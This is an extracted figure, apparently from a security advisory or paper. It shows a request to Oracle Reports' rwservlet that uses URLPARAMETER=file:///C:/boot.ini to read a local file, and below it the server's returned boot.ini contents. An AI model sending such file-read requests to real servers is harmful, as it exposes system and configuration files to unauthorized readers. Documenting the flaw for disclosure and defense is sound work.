 Load URL
Split URL
Execute
https:/ /rwservlet
?report= +destype=cache+desformat=html+JOBTYPE=rwurl+URLPARAMETER=file:///C:/boot.ini
Figure 2
rwservlet
[boot loader]
redirect=usebiossettings
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard" /fastdetect /
redirect /NoExecute=OptOut
ORA
Rep